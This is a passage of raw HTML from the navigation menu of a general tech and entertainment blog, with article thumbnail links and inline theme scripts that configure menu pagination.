			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f05679f1ee_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f05679f1ee" ><script>var block_td_uid_2_696f05679f1ee = new tdBlock();
block_td_uid_2_696f05679f1ee.id = "td_uid_2_696f05679f1ee";
block_td_uid_2_696f05679f1ee.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f05679f1ee_rand","tdc_css_class":"td_uid_2_696f05679f1ee_rand","tdc_css_class_style":"td_uid_2_696f05679f1ee_rand_style"}';
block_td_uid_2_696f05679f1ee.td_column_number = "3";
block_td_uid_2_696f05679f1ee.block_type = "td_block_mega_menu";
block_td_uid_2_696f05679f1ee.post_count = "4";
block_td_uid_2_696f05679f1ee.found_posts = "461";
block_td_uid_2_696f05679f1ee.header_color = "";
block_td_uid_2_696f05679f1ee.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f05679f1ee.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_696f05679f1ee);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696f05679f1ee" id="td_uid_3_696f0567a7474" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_4_696f0567a74bc" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_5_696f0567a74e0" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_6_696f0567a74fe" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_7_696f0567a7519" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_8_696f0567a7533" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_9_696f0567a754d" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_696f05679f1ee"  id="td_uid_10_696f0567a7569" data-td_block_id="td_uid_2_696f05679f1ee" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_696f05679f1ee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f05679f1ee" data-td_block_id="td_uid_2_696f05679f1ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f05679f1ee" data-td_block_id="td_uid_2_696f05679f1ee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696f0567aa630_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696f0567aa630" ><script>var block_td_uid_11_696f0567aa630 = new tdBlock();
block_td_uid_11_696f0567aa630.id = "td_uid_11_696f0567aa630";
block_td_uid_11_696f0567aa630.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696f0567aa630_rand","tdc_css_class":"td_uid_11_696f0567aa630_rand","tdc_css_class_style":"td_uid_11_696f0567aa630_rand_style"}';
block_td_uid_11_696f0567aa630.td_column_number = "3";
block_td_uid_11_696f0567aa630.block_type = "td_block_mega_menu";
block_td_uid_11_696f0567aa630.post_count = "4";
block_td_uid_11_696f0567aa630.found_posts = "10";
block_td_uid_11_696f0567aa630.header_color = "";
block_td_uid_11_696f0567aa630.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f0567aa630.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696f0567aa630);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696f0567aa630" id="td_uid_12_696f0567ae401" data-td_block_id="td_uid_11_696f0567aa630" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_696f0567aa630"  id="td_uid_13_696f0567ae443" data-td_block_id="td_uid_11_696f0567aa630" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_696f0567aa630"  id="td_uid_14_696f0567ae464" data-td_block_id="td_uid_11_696f0567aa630" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_696f0567aa630"  id="td_uid_15_696f0567ae481" data-td_block_id="td_uid_11_696f0567aa630" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_696f0567aa630 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f0567aa630" data-td_block_id="td_uid_11_696f0567aa630"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696f0567aa630" data-td_block_id="td_uid_11_696f0567aa630"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696f0567b20c8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696f0567b20c8" ><script>var block_td_uid_16_696f0567b20c8 = new tdBlock();
block_td_uid_16_696f0567b20c8.id = "td_uid_16_696f0567b20c8";
block_td_uid_16_696f0567b20c8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696f0567b20c8_rand","tdc_css_class":"td_uid_16_696f0567b20c8_rand","tdc_css_class_style":"td_uid_16_696f0567b20c8_rand_style"}';
block_td_uid_16_696f0567b20c8.td_column_number = "3";
block_td_uid_16_696f0567b20c8.block_type = "td_block_mega_menu";
block_td_uid_16_696f0567b20c8.post_count = "4";
block_td_uid_16_696f0567b20c8.found_posts = "175";
block_td_uid_16_696f0567b20c8.header_color = "";
block_td_uid_16_696f0567b20c8.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f0567b20c8.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_696f0567b20c8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696f0567b20c8" id="td_uid_17_696f0567b5dc9" data-td_block_id="td_uid_16_696f0567b20c8" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_696f0567b20c8"  id="td_uid_18_696f0567b5e02" data-td_block_id="td_uid_16_696f0567b20c8" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_696f0567b20c8"  id="td_uid_19_696f0567b5e25" data-td_block_id="td_uid_16_696f0567b20c8" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_696f0567b20c8"  id="td_uid_20_696f0567b5e53" data-td_block_id="td_uid_16_696f0567b20c8" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_696f0567b20c8"  id="td_uid_21_696f0567b5e7b" data-td_block_id="td_uid_16_696f0567b20c8" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_696f0567b20c8"  id="td_uid_22_696f0567b5ea0" data-td_block_id="td_uid_16_696f0567b20c8" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_696f0567b20c8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696f0567b20c8" data-td_block_id="td_uid_16_696f0567b20c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696f0567b20c8" data-td_block_id="td_uid_16_696f0567b20c8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696f0567b7add_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696f0567b7add" ><script>var block_td_uid_23_696f0567b7add = new tdBlock();
block_td_uid_23_696f0567b7add.id = "td_uid_23_696f0567b7add";
block_td_uid_23_696f0567b7add.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696f0567b7add_rand","tdc_css_class":"td_uid_23_696f0567b7add_rand","tdc_css_class_style":"td_uid_23_696f0567b7add_rand_style"}';
block_td_uid_23_696f0567b7add.td_column_number = "3";
block_td_uid_23_696f0567b7add.block_type = "td_block_mega_menu";
block_td_uid_23_696f0567b7add.post_count = "5";
block_td_uid_23_696f0567b7add.found_posts = "27";
block_td_uid_23_696f0567b7add.header_color = "";
block_td_uid_23_696f0567b7add.ajax_pagination_infinite_stop = "";
block_td_uid_23_696f0567b7add.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_696f0567b7add);
</script><div id=td_uid_23_696f0567b7add class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
